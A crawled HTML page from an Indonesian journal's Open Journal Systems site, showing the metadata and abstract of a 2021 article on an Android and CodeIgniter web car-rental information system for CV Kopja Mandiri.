

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://journal.peradaban.ac.id/index.php/jsitp/article/view/756
body_size: 7352
content:
<!DOCTYPE html>
<html lang="en-US" xml:lang="en-US">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>
		Sistem Informasi Rental Mobil Berbsasis Android Dan Website Menggunakan Framework Codeigniter 3 Studi Kasus : CV Kopja Mandiri: Array
							| Jurnal Sistem Informasi dan Teknologi Peradaban
			</title>

	
<link rel="icon" href="https://journal.peradaban.ac.id/public/journals/14/favicon_en_US.jpg">
<meta name="generator" content="Open Journal Systems 3.3.0.21">
<link rel="schema.DC" href="http://purl.org/dc/elements/1.1/" />
<meta name="DC.Creator.PersonalName" content="M Hamdan Romadhon"/>
<meta name="DC.Creator.PersonalName" content="Yusuf Yudhistira"/>
<meta name="DC.Creator.PersonalName" content="Mukrodin Mukrodin"/>
<meta name="DC.Date.created" scheme="ISO8601" content="2021-07-30"/>
<meta name="DC.Date.dateSubmitted" scheme="ISO8601" content="2021-07-30"/>
<meta name="DC.Date.issued" scheme="ISO8601" content="2021-07-30"/>
<meta name="DC.Date.modified" scheme="ISO8601" content="2021-07-30"/>
<meta name="DC.Description" xml:lang="en" content="Perkembangan teknologi saat ini sangat pesat, perkembangannya seakan semua kegiatan dapat dilakukan dengan aplikasi berbasis android, begitu juga halnya transportasi dalam hal bidang rental mobil, pada proses mendapatkan informasi mobil pada CV Kopja Mandiri yang lama dilakukan dengan bertanya datang langsung ke tempat rental, namun dengan adanya aplikasi rental mobil ini para user bisa mendapatkan informasi mobil disertai adanya sistem booking dapat di akses dalam sebuah aplikasi berbasis android, untuk pengelola juga akan mempermudah pekerjaan mereka dengan adanya web admin pengelola dapat menambahkan pendataan seperti menambakan informasi mobil, konfirmasi pesanan, konfirmasi kembalinya mobil dengan waktu yang tepat jika adanya keterlambatan maka otomatis sistem pada admin melakukan denda pada si penyewa, maka dari itu sistem lama yang berjalan pada CV Kopja Mandiri akan dikembangkan dengan sistem baru yaitu secara online menggunakan android dan web, pembuatan aplikasi ini menggunakan android studio dan visual studio code sebagai bahasa pemograman xampp sebagai database mysqli dengan pengembangan waterfall."/>
<meta name="DC.Format" scheme="IMT" content="application/pdf"/>
<meta name="DC.Identifier" content="756"/>
<meta name="DC.Identifier.pageNumber" content="30-36"/>
<meta name="DC.Identifier.URI" content="https://journal.peradaban.ac.id/index.php/jsitp/article/view/756"/>
<meta name="DC.Language" scheme="ISO639-1" content=""/>
<meta name="DC.Rights" content="Copyright (c) 2021 Array"/>
<meta name="DC.Rights" content=""/>
<meta name="DC.Source" content="Jurnal Sistem Informasi dan Teknologi Peradaban"/>
<meta name="DC.Source.ISSN" content="2797-1570"/>
<meta name="DC.Source.Issue" content="1"/>
<meta name="DC.Source.Volume" content="2"/>
<meta name="DC.Source.URI" content="https://journal.peradaban.ac.id/index.php/jsitp"/>
<meta name="DC.Subject" xml:lang="en" content="Sistem Informasi"/>
<meta name="DC.Subject" xml:lang="en" content="Rental Mobil"/>
<meta name="DC.Subject" xml:lang="en" content="Android"/>
<meta name="DC.Subject" xml:lang="en" content="Web"/>
<meta name="DC.Subject" xml:lang="en" content="CodeIgniter"/>
<meta name="DC.Title" content="Sistem Informasi Rental Mobil Berbsasis Android Dan Website Menggunakan Framework Codeigniter 3 Studi Kasus : CV Kopja Mandiri: Array"/>
<meta name="DC.Title.Alternative" xml:lang="en" content="Sistem Informasi Rental Mobil Berbsasis Android Dan Website Menggunakan Framework Codeigniter 3 Studi Kasus : CV Kopja Mandiri: Array"/>
<meta name="DC.Type" content="Text.Serial.Journal"/>
<meta name="DC.Type.articleType" content="Articles"/>
<meta name="gs_meta_revision" content="1.1"/>
<meta name="citation_journal_title" content="Jurnal Sistem Informasi dan Teknologi Peradaban"/>
<meta name="citation_journal_abbrev" content="JSITP"/>
<meta name="citation_issn" content="2797-1570"/> 
<meta name="citation_author" content="M Hamdan Romadhon"/>
<meta name="citation_author" content="Yusuf Yudhistira"/>
<meta name="citation_author" content="Mukrodin Mukrodin"/>
<meta name="citation_title" content=""/>
<meta name="citation_date" content="2021/07/30"/>
<meta name="citation_volume" content="2"/>
<meta name="citation_issue" content="1"/>
<meta name="citation_firstpage" content="30"/>
<meta name="citation_lastpage" content="36"/>
<meta name="citation_abstract_html_url" content="https://journal.peradaban.ac.id/index.php/jsitp/article/view/756"/>
<meta name="citation_keywords" xml:lang="en" content="Sistem Informasi"/>
<meta name="citation_keywords" xml:lang="en" content="Rental Mobil"/>
<meta name="citation_keywords" xml:lang="en" content="Android"/>
<meta name="citation_keywords" xml:lang="en" content="Web"/>
<meta name="citation_keywords" xml:lang="en" content="CodeIgniter"/>
<meta name="citation_pdf_url" content="https://journal.peradaban.ac.id/index.php/jsitp/article/download/756/583"/>
	<link rel="stylesheet" href="https://journal.peradaban.ac.id/index.php/jsitp/$$$call$$$/page/page/css?name=stylesheet" type="text/css" /><link rel="stylesheet" href="https://journal.peradaban.ac.id/index.php/jsitp/$$$call$$$/page/page/css?name=font" type="text/css" /><link rel="stylesheet" href="https://journal.peradaban.ac.id/lib/pkp/styles/fontawesome/fontawesome.css?v=3.3.0.21" type="text/css" /><link rel="stylesheet" href="https://journal.peradaban.ac.id/plugins/generic/orcidProfile/css/orcidProfile.css?v=3.3.0.21" type="text/css" /><link rel="stylesheet" href="https://journal.peradaban.ac.id/public/journals/14/styleSheet.css?d=2021-05-27+08%3A44%3A38" type="text/css" />
</head>
<body class="pkp_page_article pkp_op_view has_site_logo" dir="ltr">

	<div class="pkp_structure_page">

				<header class="pkp_structure_head" id="headerNavigationContainer" role="banner">
						 <nav class="cmp_skip_to_content" aria-label="Jump to content links">
	<a href="#pkp_content_main">Skip to main content</a>
	<a href="#siteNav">Skip to main navigation menu</a>
		<a href="#pkp_content_footer">Skip to site footer</a>
</nav>

			<div class="pkp_head_wrapper">

				<div class="pkp_site_name_wrapper">
					<button class="pkp_site_nav_toggle">
						<span>Open Menu</span>
					</button>
										<div class="pkp_site_name">
																<a href="						https://journal.peradaban.ac.id/index.php/jsitp/index
					" class="is_img">
							<img src="https://journal.peradaban.ac.id/public/journals/14/pageHeaderLogoImage_en_US.png" width="15534" height="2776"  />
						</a>
										</div>
				</div>

				
				<nav class="pkp_site_nav_menu" aria-label="Site Navigation">
					<a id="siteNav"></a>
					<div class="pkp_navigation_primary_row">
						<div class="pkp_navigation_primary_wrapper">
																				<ul id="navigationPrimary" class="pkp_navigation_primary pkp_nav_list">
								<li class="">
				<a href="https://journal.peradaban.ac.id/index.php/jsitp/issue/current">
					Current
				</a>
							</li>
								<li class="">
				<a href="https://journal.peradaban.ac.id/index.php/jsitp/issue/archive">
					Archives
				</a>
							</li>
															<li class="">
				<a href="https://journal.peradaban.ac.id/index.php/jsitp/about">
					About
				</a>
									<ul>
																					<li class="">
									<a href="https://journal.peradaban.ac.id/index.php/jsitp/about">
										About the Journal
									</a>
								</li>
																												<li class="">
									<a href="https://journal.peradaban.ac.id/index.php/jsitp/about/submissions">
										Submissions
									</a>
								</li>
																												<li class="">
									<a href="https://journal.peradaban.ac.id/index.php/jsitp/about/editorialTeam">
										Editorial Team
									</a>
								</li>
																												<li class="">
									<a href="https://journal.peradaban.ac.id/index.php/jsitp/about/contact">
										Contact
									</a>
								</li>
																		</ul>
							</li>
			</ul>

				

																						<div class="pkp_navigation_search_wrapper">
									<a href="https://journal.peradaban.ac.id/index.php/jsitp/search" class="pkp_search pkp_search_desktop">
										<span class="fa fa-search" aria-hidden="true"></span>
										Search
									</a>
								</div>
													</div>
					</div>
					<div class="pkp_navigation_user_wrapper" id="navigationUserWrapper">
							<ul id="navigationUser" class="pkp_navigation_user pkp_nav_list">
								<li class="profile">
				<a href="https://journal.peradaban.ac.id/index.php/jsitp/user/register">
					Register
				</a>
							</li>
								<li class="profile">
				<a href="https://journal.peradaban.ac.id/index.php/jsitp/login">
					Login
				</a>
							</li>
										</ul>

					</div>
				</nav>
			</div><!-- .pkp_head_wrapper -->
		</header><!-- .pkp_structure_head -->

						<div class="pkp_structure_content has_sidebar">
			<div class="pkp_structure_main" role="main">
				<a id="pkp_content_main"></a>

<div class="page page_article">
			<nav class="cmp_breadcrumbs" role="navigation" aria-label="You are here:">
	<ol>
		<li>
			<a href="https://journal.peradaban.ac.id/index.php/jsitp/index">
				Home
			</a>
			<span class="separator">/</span>
		</li>
		<li>
			<a href="https://journal.peradaban.ac.id/index.php/jsitp/issue/archive">
				Archives
			</a>
			<span class="separator">/</span>
		</li>
					<li>
				<a href="https://journal.peradaban.ac.id/index.php/jsitp/issue/view/96">
					Vol. 2 No. 1 (2021): Jurnal Sistem Informasi dan Teknologi Peradaban
				</a>
				<span class="separator">/</span>
			</li>
				<li class="current" aria-current="page">
			<span aria-current="page">
									Articles
							</span>
		</li>
	</ol>
</nav>
	
		  	 <article class="obj_article_details">

		
	<h1 class="page_title">
		Sistem Informasi Rental Mobil Berbsasis Android Dan Website Menggunakan Framework Codeigniter 3 Studi Kasus : CV Kopja Mandiri
	</h1>

			<h2 class="subtitle">
			
		</h2>
	
	<div class="row">
		<div class="main_entry">

							<section class="item authors">
					<h2 class="pkp_screen_reader">Authors</h2>
					<ul class="authors">
											<li>
							<span class="name">
								M Hamdan Romadhon
							</span>
																				</li>
											<li>
							<span class="name">
								Yusuf Yudhistira
							</span>
																				</li>
											<li>
							<span class="name">
								Mukrodin Mukrodin
							</span>
																				</li>
										</ul>
				</section>
			
																														
									<section class="item keywords">
				<h2 class="label">
										Keywords:
				</h2>
				<span class="value">
											Sistem Informasi, 											Rental Mobil, 											Android, 											Web, 											CodeIgniter									</span>
			</section>
			
										<section class="item abstract">
					<h2 class="label">Abstract</h2>
					<p>Perkembangan teknologi saat ini sangat pesat, perkembangannya seakan semua kegiatan dapat dilakukan dengan aplikasi berbasis android, begitu juga halnya transportasi dalam hal bidang rental mobil, pada proses mendapatkan informasi mobil pada CV Kopja Mandiri yang lama dilakukan dengan bertanya datang langsung ke tempat rental, namun dengan adanya aplikasi rental mobil ini para user bisa mendapatkan informasi mobil disertai adanya sistem booking dapat di akses dalam sebuah aplikasi berbasis android, untuk pengelola juga akan mempermudah pekerjaan mereka dengan adanya web admin pengelola dapat menambahkan pendataan seperti menambakan informasi mobil, konfirmasi pesanan, konfirmasi kembalinya mobil dengan waktu yang tepat jika adanya keterlambatan maka otomatis sistem pada admin melakukan denda pada si penyewa, maka dari itu sistem lama yang berjalan pada CV Kopja Mandiri akan dikembangkan dengan sistem baru yaitu secara online menggunakan android dan web, pembuatan aplikasi ini menggunakan android studio dan visual studio code sebagai bahasa pemograman xampp sebagai database mysqli dengan pengembangan waterfall.</p>
				</section>
			
			

																																	
						
		</div><!-- .main_entry -->

		<div class="entry_details">

										<div class="item cover_image">
					<div class="sub_item">
													<a href="https://journal.peradaban.ac.id/index.php/jsitp/issue/view/96">
								<img src="https://journal.peradaban.ac.id/public/journals/14/cover_issue_96_en_US.png" alt="">
							</a>
											</div>
				</div>
			
										<div class="item galleys">
					<h2 class="pkp_screen_reader">
						Downloads
					</h2>
					<ul class="value galleys_links">
													<li>
								
	
							

<a class="obj_galley_link pdf" href="https://journal.peradaban.ac.id/index.php/jsitp/article/view/756/583">

		
	Download PDF

	</a>
							</li>
											</ul>
				</div>
						
						<div class="item published">
				<section class="sub_item">
					<h2 class="label">
						Published
					</h2>
					<div class="value">
																			<span>2021-07-30</span>
																	</div>
				</section>
							</div>
			
										<div class="item citation">
					<section class="sub_item citation_display">
						<h2 class="label">
							How to Cite
						</h2>
						<div class="value">
							<div id="citationOutput" role="region" aria-live="polite">
								<div class="csl-bib-body">
  <div class="csl-entry">Romadhon, M. H., Yudhistira, Y., &#38; Mukrodin, M. (2021). Sistem Informasi Rental Mobil Berbsasis Android Dan Website Menggunakan Framework Codeigniter 3 Studi Kasus : CV Kopja Mandiri: Array. <i>Jurnal Sistem Informasi Dan Teknologi Peradaban</i>, <i>2</i>(1), 30–36. Retrieved from https://journal.peradaban.ac.id/index.php/jsitp/article/view/756</div>
</div>
							</div>
							<div class="citation_formats">
								<button class="cmp_button citation_formats_button" aria-controls="cslCitationFormats" aria-expanded="false" data-csl-dropdown="true">
									More Citation Formats
								</button>
								<div id="cslCitationFormats" class="citation_formats_list" aria-hidden="true">
									<ul class="citation_formats_styles">
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/jsitp/citationstylelanguage/get/acm-sig-proceedings?submissionId=756&amp;publicationId=595"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/jsitp/citationstylelanguage/get/acm-sig-proceedings?submissionId=756&amp;publicationId=595&amp;return=json"
												>
													ACM
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/jsitp/citationstylelanguage/get/acs-nano?submissionId=756&amp;publicationId=595"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/jsitp/citationstylelanguage/get/acs-nano?submissionId=756&amp;publicationId=595&amp;return=json"
												>
													ACS
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/jsitp/citationstylelanguage/get/apa?submissionId=756&amp;publicationId=595"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/jsitp/citationstylelanguage/get/apa?submissionId=756&amp;publicationId=595&amp;return=json"
												>
													APA
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/jsitp/citationstylelanguage/get/associacao-brasileira-de-normas-tecnicas?submissionId=756&amp;publicationId=595"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/jsitp/citationstylelanguage/get/associacao-brasileira-de-normas-tecnicas?submissionId=756&amp;publicationId=595&amp;return=json"
												>
													ABNT
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/jsitp/citationstylelanguage/get/chicago-author-date?submissionId=756&amp;publicationId=595"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/jsitp/citationstylelanguage/get/chicago-author-date?submissionId=756&amp;publicationId=595&amp;return=json"
												>
													Chicago
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/jsitp/citationstylelanguage/get/harvard-cite-them-right?submissionId=756&amp;publicationId=595"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/jsitp/citationstylelanguage/get/harvard-cite-them-right?submissionId=756&amp;publicationId=595&amp;return=json"
												>
													Harvard
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/jsitp/citationstylelanguage/get/ieee?submissionId=756&amp;publicationId=595"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/jsitp/citationstylelanguage/get/ieee?submissionId=756&amp;publicationId=595&amp;return=json"
												>
													IEEE
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/jsitp/citationstylelanguage/get/modern-language-association?submissionId=756&amp;publicationId=595"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/jsitp/citationstylelanguage/get/modern-language-association?submissionId=756&amp;publicationId=595&amp;return=json"
												>
													MLA
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/jsitp/citationstylelanguage/get/turabian-fullnote-bibliography?submissionId=756&amp;publicationId=595"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/jsitp/citationstylelanguage/get/turabian-fullnote-bibliography?submissionId=756&amp;publicationId=595&amp;return=json"
												>
													Turabian
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/jsitp/citationstylelanguage/get/vancouver?submissionId=756&amp;publicationId=595"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/jsitp/citationstylelanguage/get/vancouver?submissionId=756&amp;publicationId=595&amp;return=json"
												>
													Vancouver
												</a>
											</li>
																			</ul>
																			<div class="label">
											Download Citation
										</div>
										<ul class="citation_formats_styles">
																							<li>
													<a href="https://journal.peradaban.ac.id/index.php/jsitp/citationstylelanguage/download/ris?submissionId=756&amp;publicationId=595">
														<span class="fa fa-download"></span>
														Endnote/Zotero/Mendeley (RIS)
													</a>
												</li>
																							<li>
													<a href="https://journal.peradaban.ac.id/index.php/jsitp/citationstylelanguage/download/bibtex?submissionId=756&amp;publicationId=595">
														<span class="fa fa-download"></span>
														BibTeX
													</a>
												</li>
																					</ul>
																	</div>
							</div>
						</div>
					</section>
				</div>
			
										<div class="item issue">

											<section class="sub_item">
							<h2 class="label">
								Issue
							</h2>
							<div class="value">
								<a class="title" href="https://journal.peradaban.ac.id/index.php/jsitp/issue/view/96">
									Vol. 2 No. 1 (2021): Jurnal Sistem Informasi dan Teknologi Peradaban
								</a>
							</div>
						</section>
					
											<section class="sub_item">
							<h2 class="label">
								Section
							</h2>
							<div class="value">
								Articles
							</div>
						</section>
					
									</div>
			
																														
						
			

		</div><!-- .entry_details -->
	</div><!-- .row -->

</article>

	<div id="articlesBySameAuthorList">
						<h3>Most read articles by the same author(s)</h3>

			<ul>
																													<li>
													Muhammad Wahyudin,
													Mukrodin Mukrodin,
													Achmad Syauqi,
												<a href="https://journal.peradaban.ac.id/index.php/jsitp/article/view/1172">
							Sistem Informasi Pengolahan Data Nilai Siswa Berbasis Web Dengan Menggunakan Framework Codeigniter
						</a>,
						<a href="https://journal.peradaban.ac.id/index.php/jsitp/issue/view/129">
							Jurnal Sistem Informasi dan Teknologi Peradaban: Vol. 3 No. 1 (2022): Jurnal Sistem Informasi dan Teknologi Peradaban
						</a>
					</li>
																													<li>
													Lisa Aulia Riski,
													Achmad Syauqi,
													Mukrodin Mukrodin,
												<a href="https://journal.peradaban.ac.id/index.php/jsitp/article/view/1261">
							Perancangan Aplikasi Computer Based Test (Cbt) Berbasis Web Pada Universitas Peradaban Menggunakan Framework Codeigniter
						</a>,
						<a href="https://journal.peradaban.ac.id/index.php/jsitp/issue/view/138">
							Jurnal Sistem Informasi dan Teknologi Peradaban: Vol. 3 No. 2 (2022): Jurnal Sistem Informasi dan Teknologi Peradaban
						</a>
					</li>
																													<li>
													Dwi Sana Riskiyanti Ermi,
													Eko Sudrajat,
													Yusuf Yudhistira,
												<a href="https://journal.peradaban.ac.id/index.php/jsitp/article/view/1262">
							Sistem Informasi Point Of Sale Menggunakan Framework YII (Studi Kasus: Smart Computer)
						</a>,
						<a href="https://journal.peradaban.ac.id/index.php/jsitp/issue/view/138">
							Jurnal Sistem Informasi dan Teknologi Peradaban: Vol. 3 No. 2 (2022): Jurnal Sistem Informasi dan Teknologi Peradaban
						</a>
					</li>
																													<li>
													Irian Irian,
													Yusuf Yudhistira,
												<a href="https://journal.peradaban.ac.id/index.php/jsitp/article/view/755">
							Implementasi Application Programming Interface (API) Kawal Corona Sebagai Media Informasi Pandemik Covid-19 Berbasis Android
						</a>,
						<a href="https://journal.peradaban.ac.id/index.php/jsitp/issue/view/96">
							Jurnal Sistem Informasi dan Teknologi Peradaban: Vol. 2 No. 1 (2021): Jurnal Sistem Informasi dan Teknologi Peradaban
						</a>
					</li>
																													<li>
													Ulfah Rosidatul Khotimah,
													Yusuf Yudhistira,
													Fuaida Nabyla,
												<a href="https://journal.peradaban.ac.id/index.php/jsitp/article/view/1263">
							Implementasi Sistem Informasi Pengelolaan Wakaf Menggunakan Metode Prototyping Pada Yayasan
						</a>,
						<a href="https://journal.peradaban.ac.id/index.php/jsitp/issue/view/138">
							Jurnal Sistem Informasi dan Teknologi Peradaban: Vol. 3 No. 2 (2022): Jurnal Sistem Informasi dan Teknologi Peradaban
						</a>
					</li>
																													<li>
													Lani Lesmana,
													Mukrodin Mukrodin,
													Fuaida Nabyla,
												<a href="https://journal.peradaban.ac.id/index.php/jsitp/article/view/604">
							ANALISIS SENTIMEN PENGGUNA TWITTER TERHADAP KEBIJAKAN SISTEM ZONASI PPDB MENGGUNAKAN ALGORITMA MULTINOMIAL NAIVE BAYES
						</a>,
						<a href="https://journal.peradaban.ac.id/index.php/jsitp/issue/view/78">
							Jurnal Sistem Informasi dan Teknologi Peradaban: Vol. 1 No. 1 (2020): Jurnal Sistem Informasi dan Teknologi Peradaban
						</a>
					</li>
																													<li>
													Rifta Rismayasari,
													Yusuf Yudhistira,
													Danar Ardian Pramana,
												<a href="https://journal.peradaban.ac.id/index.php/jsitp/article/view/1621">
							Sistem Informasi Inventaris Barang Berbasis Website pada Universitas Peradaban Menggunakan Metodologi Unified Process
						</a>,
						<a href="https://journal.peradaban.ac.id/index.php/jsitp/issue/view/170">
							Jurnal Sistem Informasi dan Teknologi Peradaban: Vol. 4 No. 2 (2023): Jurnal Sistem Informasi dan Teknologi Peradaban
						</a>
					</li>
																													<li>
													Dichi Ade Saputra,
													Mukrodin Mukrodin,
													Eko Sudrajat,
												<a href="https://journal.peradaban.ac.id/index.php/jsitp/article/view/603">
							Sistem Pendukung Keputusan Pemilihan JurusanMenggunakan Metode Analytical Hierarchy Process (AHP) Studi Kasus : SMK Muhammadiyah Bumiayu
						</a>,
						<a href="https://journal.peradaban.ac.id/index.php/jsitp/issue/view/78">
							Jurnal Sistem Informasi dan Teknologi Peradaban: Vol. 1 No. 1 (2020): Jurnal Sistem Informasi dan Teknologi Peradaban
						</a>
					</li>
																													<li>
													Yusuf Yudhistira,
												<a href="https://journal.peradaban.ac.id/index.php/jsitp/article/view/1011">
							Perekam Data Intensitas Cahaya, Suhu, dan Kelembapan Udara Berbasis IoT (Internet of Things) Menggunakan ESP32 dan MQTT (Message Queuing Telemetry Transport)
						</a>,
						<a href="https://journal.peradaban.ac.id/index.php/jsitp/issue/view/105">
							Jurnal Sistem Informasi dan Teknologi Peradaban: Vol. 2 No. 2 (2021): Jurnal Sistem Informasi dan Teknologi Peradaban
						</a>
					</li>
																													<li>
													Deskal Dwi Raya Nanda Fitri,
													Fuaida Nabyla,
													Mukrodin Mukrodin,
												<a href="https://journal.peradaban.ac.id/index.php/jsitp/article/view/1604">
							Penerapan Teknologi Augmented Reality pada Aplikasi Pengenalan Lingkungan Fakultas Sains dan Teknologi Universitas Peradaban Menggunakan Unity 3D
						</a>,
						<a href="https://journal.peradaban.ac.id/index.php/jsitp/issue/view/170">
							Jurnal Sistem Informasi dan Teknologi Peradaban: Vol. 4 No. 2 (2023): Jurnal Sistem Informasi dan Teknologi Peradaban
						</a>
					</li>
							</ul>
			<div id="articlesBySameAuthorPages">
				<strong>1</strong>&nbsp;<a href="https://journal.peradaban.ac.id/index.php/jsitp/article/view/756?articlesBySameAuthorPage=2#articlesBySameAuthor">2</a>&nbsp;<a href="https://journal.peradaban.ac.id/index.php/jsitp/article/view/756?articlesBySameAuthorPage=3#articlesBySameAuthor">3</a>&nbsp;<a href="https://journal.peradaban.ac.id/index.php/jsitp/article/view/756?articlesBySameAuthorPage=2#articlesBySameAuthor">&gt;</a>&nbsp;<a href="https://journal.peradaban.ac.id/index.php/jsitp/article/view/756?articlesBySameAuthorPage=3#articlesBySameAuthor">&gt;&gt;</a>&nbsp;
			</div>
			</div>
<div id="articlesBySimilarityList">
	</div>


</div><!-- .page -->

	</div><!-- pkp_structure_main -->

									<div class="pkp_structure_sidebar left" role="complementary" aria-label="Sidebar">
				<div class="pkp_block block_custom" id="customblock-issn">
	<h2 class="title pkp_screen_reader">issn</h2>
	<div class="content">
		<p style="color: white; background: #8B0000; padding: 10px; margin: 0px; text-align: center; font-family: arial; line-height: 23px;"><strong>e-ISSN 2797-1570<br></strong></p>
<p style="background: #FFF8DC; padding: 15px; margin: 0; text-align: justify; line-height: 23px; color: white; font-size: 18px;"><img src="/public/site/images/okysyauqi/BARCODE_27971570001.png"></p>
	</div>
</div>
<div class="pkp_block block_custom" id="customblock-template">
	<h2 class="title pkp_screen_reader">template</h2>
	<div class="content">
		<p style="color: white; background: #8B0000; padding: 10px; margin: 0px; text-align: center; font-family: arial; line-height: 23px;"><strong>JOURNAL TEMPLATE</strong></p>
<p style="background: #FFF8DC; padding: 15px; margin: 0; text-align: justify; line-height: 23px; color: white; font-size: 18px;"><a href="https://docs.google.com/uc?export=download&amp;id=12i-DoOgImsb97pmFJ8vkOiSULpLddHAu" target="_blank" rel="noopener"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRVFDkPblzM_zf20j19TnscKmN_lQY6NcSibZwAgWYM&amp;s" alt="pasang" width="177" height="57" border="0"></a></p>
	</div>
</div>
<div class="pkp_block block_custom" id="customblock-etika-publikasi">
	<h2 class="title pkp_screen_reader">Etika Publikasi</h2>
	<div class="content">
		<p style="color: white; background: #8B0000; padding: 10px; margin: 0px; text-align: center; font-family: arial; line-height: 23px;"><strong>Etika Publikasi</strong></p>
<p style="background: #FFF8DC; padding: 15px; margin: 0; line-height: 23px; color: white; font-size: 14px;"><a href="https://journal.peradaban.ac.id/index.php/jsitp/Etika">Etika Publikasi</a></p>
	</div>
</div>
<div class="pkp_block block_custom" id="customblock-pernyataan">
	<h2 class="title pkp_screen_reader">pernyataan</h2>
	<div class="content">
		<p style="color: white; background: #8B0000; padding: 10px; margin: 0px; text-align: center; font-family: arial; line-height: 23px;"><strong>Pernyataan Keaslian</strong></p>
<p style="background: #FFF8DC; padding: 15px; margin: 0; line-height: 23px; color: white; font-size: 14px;"><a href="https://docs.google.com/uc?export=download&amp;id=1ZNmAxiW39BT6_-EVFDD-ROhecSzw3rVR" target="_blank" rel="noopener">Download form pernyataan keaslian artikel ilmiah</a></p>
	</div>
</div>
<div class="pkp_block block_custom" id="customblock-reviewer">
	<h2 class="title pkp_screen_reader">reviewer</h2>
	<div class="content">
		<p style="color: white; background: #8B0000; padding: 10px; margin: 0px; text-align: center; font-family: arial; line-height: 23px;"><strong>Peer Review</strong></p>
<p style="background: #FFF8DC; padding: 15px; margin: 0; line-height: 23px; color: white; font-size: 14px;"><a href="https://journal.peradaban.ac.id/index.php/jsitp/peerreview">Peer Review</a></p>
	</div>
</div>
<div class="pkp_block block_custom" id="customblock-pengunjung">
	<h2 class="title pkp_screen_reader">pengunjung</h2>
	<div class="content">
		<p><a href="https://info.flagcounter.com/Vz2b"><img src="https://s01.flagcounter.com/count2/Vz2b/bg_FFF8DC/txt_000000/border_FFFFFF/columns_2/maxflags_10/viewers_0/labels_0/pageviews_0/flags_0/percent_0/" alt="Flag Counter" border="0"></a></p>
	</div>
</div>
<div class="pkp_block block_custom" id="customblock-indexed">
	<h2 class="title pkp_screen_reader">indexed</h2>
	<div class="content">
		<p style="color: white; background: #8B0000; padding: 10px; margin: 0px; text-align: center; font-family: arial; line-height: 23px;"><strong>INDEXED BY</strong></p>
